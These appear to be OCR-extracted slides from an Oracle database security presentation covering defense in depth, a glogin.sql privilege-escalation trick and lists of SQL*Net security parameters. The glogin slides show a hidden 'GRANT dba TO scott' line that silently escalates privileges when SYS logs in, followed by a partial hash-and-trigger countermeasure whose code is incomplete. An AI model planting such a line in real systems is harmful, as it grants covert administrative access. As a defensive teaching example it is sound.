#### a photograph taken before



and after



your gold was stolen

## Security Is

#### closing and locking the door



and limiting access to only those that require it

## Doing The Same Thing Over And Over Again

- **Think about the victim in every major break-in of which you are aware** 
	- Did they have governance and compliance requirements?
	- Did they have regulatory requirements?
	- Did they pass their audits?
	- Did they hire security professionals?
	- Did they hire network, storage, system, and database admins?
	- Did they have a firewall?
	- Did they have monitoring and auditing?
	- Did they use user-ids, passwords, and multi-factor authentication?
- **Are you doing what they did?**
- **Are you expecting a different result?**



## The Only Solution Is Defense In Depth



If only 1 out of every 1,000,000 that try ... penetrate your firewall you lose the game there are no replays

ZScaler Secure Browsing

## **Paradigm Shift Required**

- To be successful you must accept that ...
- **There is always someone inside the firewall**
- **There is always someone with access**
- **There is a big difference between accessing one record ...** and accessing every record
- **Most databases in the are configured so that once someone breaks in ...** they get everything

- **The solution is obvious**
- **Make it impossible to SELECT all rows**
- **By limiting available resources**







## GLOGIN Exploit (1:4)

- Could anything be worse than someone granting themselves SYSDBA when they don't even have the ability to log in?
- Getting you to do it for them ... and you not even knowing that it happened!
- One of the first things you should do with any Oracle Database is review and modify **\$ORACLE\_HOME/sqlplus/admin/glogin.sql**
	- Open the file and read the header
	- What belongs in this file is commands that alter the session when you launch SQL\*Plus

```
set arraysize 250
set linesize 181
set long 1000000
set pagesize 45
set serveroutput on
set trim on
set trimspool on
col argument_name format a30
col col_name format a30
col column_name format a30
col constraint_name format a30
ALTER SESSION SET NLS_DATE_FORMAT='DD-MON-YYYY HH24:MI:SS';
```
What does not belong in **glogin.sql** is exploits

## GLOGIN Exploit (2:4)

**Log into Oracle and run this simple SELECT statement** 

**SQL> SELECT owner, table\_name FROM dba\_tables WHERE rownum < 4;**



#### **Modify glogin.sql as follows and rerun the SQL statement above**

**col owner format a25 col table\_name format a25**

#### **This is what you should do and what is expected usage**



### GLOGIN Exploit (3:4)

**SQL> select grantee 2 from dba\_role\_privs 3 where granted\_role = 'DBA'; GRANTEE ------------------------------ ORDSYS SYS SYSTEM**

**Modify glogin.sql as shown below and save the file** 

**SET TERMOUT OFF GRANT dba TO scott; SET TERMOUT ON**

- **Login again as SYS ... did anything happen?**
- **Perhaps you should SELECT statement again**

```
SQL> select grantee
 2 from dba_role_privs
 3 where granted_role = 'DBA';
GRANTEE
------------------------------
ORDSYS
SCOTT
SYS
SYSTEM
```
## GLOGIN Solution (4:4)

- **Requirements** 
	- You must monitor the glogin sql file for changes
	- No software can possibly anticipate every possible change
	- You must force the Oracle DBA to explicitly accept the changes that were made
	- **Here's how you might do this**
	- Create a directory object that allows UTL\_FILE to reach and hash the glogin.sql file

```
CREATE OR REPLACE DIRECTORY SPADMIN AS ''' || sys_context('USERENV', 'ORACLE_HOME') || '\sqlplus\admin''';
vSFile := utl_file.fopen('SPADMIN', 'glogin.sql','R');
```
**SELECT ora\_hash(vAccStr) INTO glhash FROM dual; -- and use it to dynamically create a DDL trigger**

The BEFORE DDL trigger prevents all DCL and DDL if the hash value is altered

```
CREATE OR REPLACE TRIGGER sqlcgl
BEFORE DDL ON DATABASE
DECLARE
last_hash INTEGER := 3672043127;
PRAGMA AUTONOMOUS_TRANSACTION;
BEGIN
 -- get the current hash and compare it with the previous hash
 -- if the value has changed
 RAISE APPLICATION ERROR(-20001, 'The Contents Of glogin.sql Have Been Altered');
END;
```
## **Network Transport**

Я ing.

Sep.

## Net Services Security: SQLNET.ORA

- **Databases connections are made using the network transport layer**
- For secure communications you need to secure transport ... LDAP, MFA, and userid/pwd alone, are dinosaurs limping toward extinction
	- **ACCEPT\_MD\_CERTS**
	- **ACCEPT\_SHA\_CERTS**
	- **ADD\_SSLV\_TO\_DEFAULT**
	- **-** DISABLE OOB
	- **DISABLE\_OOB\_AUTO**
	- **HTTPS\_SSL\_VERSION**
	- **IPC.KEYPATH**
	- **NAMES.DEFAULT\_DOMAIN**
	- **NAMES.DIRECTORY PATH**
	- **NAMES.LDAP\_AUTHENTICATE\_BIND**
	- **NAMES.LDAP\_CONN\_TIMEOUT**
	- **NAMES.LDAP\_PERSISTENT\_SESSION**
	- **NAMES.NISMETA\_MAP**
	- **SEC\_USER\_AUDIT\_ACTION\_BANNER**
	- SEC\_USER\_UNAUTHORIZED\_ACCESS\_BANNER
	- **SQLNET.ALLOWED LOGON VERSION CLIENT**
- SQLNET.ALLOWED\_LOGON\_VERSION\_SERVER
- SQLNET.AUTHENTICATION\_SERVICES
- SQLNET.CLIENT\_REGISTRATION
- SQLNET.CLOUD\_USER
- SQLNET.CRYPTO\_CHECKSUM\_CLIENT
- SQLNET.CRYPTO\_CHECKSUM\_SERVER
- **SQLNET.CRYPTO\_CHECKSUM\_TYPES\_CLIENT**
- SQLNET.CRYPTO\_CHECKSUM\_TYPES\_SERVER
- SQLNET.DBFW\_PUBLIC\_KEY
- **SQLNET.DOWN\_HOSTS\_TIMEOUT**
- SQLNET.ENCRYPTION\_CLIENT
- SQLNET.ENCRYPTION\_SERVER
- **SQLNET.ENCRYPTION\_TYPES\_CLIENT**
- **SQLNET.ENCRYPTION TYPES SERVER**
- **SQLNET.EXPIRE\_TIME**
- SQLNET.IGNORE\_ANO\_ENCRYPTION\_FOR\_TCPS

## Net Services Security: SQLNET.ORA

- SQLNET.INBOUND\_CONNECT\_TIMEOUT
- **SQLNET.FALLBACK\_AUTHENTICATION**
- SQLNET.KERBEROS\_CC\_NAME
- **SQLNET.KERBEROS\_CLOCKSKEW**
- **SQLNET.KERBEROS CONF**
- **SQLNET.KERBEROS CONF LOCATION**
- **SQLNET.KERBEROS KEYTAB**
- **SQLNET.KERBEROS\_REALMS**
- **SQLNET.KERBEROS\_REPLAY\_CACHE**
- **SQLNET.OUTBOUND\_CONNECT\_TIMEOUT**
- **SQLNET.RADIUS ALTERNATE**
- SQLNET.RADIUS\_ALTERNATE\_PORT
- **SQLNET.RADIUS ALTERNATE RETRIES**
- **SQLNET.RADIUS\_AUTHENTICATION**
- **SQLNET.RADIUS\_AUTHENTICATION\_INTERFACE**
- **SQLNET.RADIUS\_AUTHENTICATION\_PORT**
- SQLNET.RADIUS\_AUTHENTICATION\_RETRIES
- SQLNET.RADIUS\_AUTHENTICATION\_TIMEOUT
- **SQLNET.RADIUS CHALLENGE RESPONSE**
- **SQLNET.RADIUS SECRET**
- SQLNET.RADIUS\_SEND\_ACCOUNTING
- **SQLNET.RECV\_TIMEOUT**
- SQLNET.SEND\_TIMEOUT
- **SQLNET.URI**
- SQLNET.USE\_HTTPS\_PROXY
- **SQLNET.WALLET\_OVERRIDE**
- SSL\_CERT\_REVOCATION
- SSL\_CRL\_FILE
- SSL\_CRL\_PATH
- **SSL CIPHER SUITES**
- **SSL EXTENDED KEY USAGE**
- **SSL\_SERVER\_DN\_MATCH**
- **SSL\_VERSION**
- **TCP.CONNECT\_TIMEOUT**
- **TCP.EXCLUDED\_NODES**
- **TCP.INVITED\_NODES**
- **TCP.VALIDNODE\_CHECKING**
- **-** USE CMAN
- **WALLET LOCATION**

## Net Services Security: LISTENER.ORA

- **CONNECTION\_RATE**
- **FIREWALL**
- $IP$
- RATE\_LIMIT
- **SERVICE\_RATE**
- **SSL\_CLIENT\_AUTHENTICATION**
- **SSL\_VERSION**
- **VALID\_NODE\_CHECKING\_REGISTRATION**

## Net Services Security: TNSNAMES.ORA

- **CONNECT\_TIMEOUT**
- IGNORE\_ANO\_ENCRYPTION\_FOR\_TCPS
- **SECURITY**
- SSL\_SERVER\_CERT\_DN

## SQLNET.ORA: TCP.EXCLUDED\_NODES

- **Specifies which clients are denied database access ... even if they have a** valid userid and password ... even if they are in A/D or LDAP ... even if they are root
- Use to exclude single IP addresses or entire subnets
- **Syntax**

